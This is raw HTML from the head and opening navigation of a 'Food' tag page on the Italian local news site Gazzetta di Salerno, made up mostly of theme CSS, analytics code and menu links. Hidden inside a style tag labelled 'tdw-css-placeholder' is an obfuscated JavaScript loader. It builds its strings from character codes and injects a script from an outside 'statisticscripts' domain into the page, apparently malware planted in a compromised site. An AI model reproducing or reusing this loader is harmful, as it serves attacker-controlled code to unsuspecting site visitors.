.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/food/",
                    "name": "Food"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-food tag-7569 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
